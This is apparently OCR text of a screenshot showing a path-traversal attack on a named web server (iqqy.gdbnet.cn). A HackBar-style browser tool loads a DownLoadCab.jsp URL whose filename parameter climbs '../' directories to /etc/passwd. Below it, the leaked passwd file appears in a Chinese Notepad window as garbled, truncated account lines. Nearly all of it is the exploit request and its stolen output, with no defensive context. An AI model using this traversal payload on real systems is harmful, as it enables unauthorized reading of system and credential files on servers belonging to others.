 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://iqqy.gdbnet.cn/MSP/DownloadFiles/DownLoadCab.jsp?filename=../../../../../../../../../../etc/passw
Split URL
Execute
Enable Post data Enable Referrer
.._.._.._.._.._.._.._.._.._.._etc_passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bashbin:x:1:1:bin:/bin:/bin/bas
ftp:*x:40:49:FTP account:/srv/ftp:/sbin/nologingames:*x:12:100:Games account:/var/ga
Display Manager daemon:/var/lib/gdm:/bin/falsehaldaemon:x:101:102:User for haldaemo
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bashmail:*x:8:12:Mailer daemon:/var/spo
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bashmessagebus:x:100:101:User fo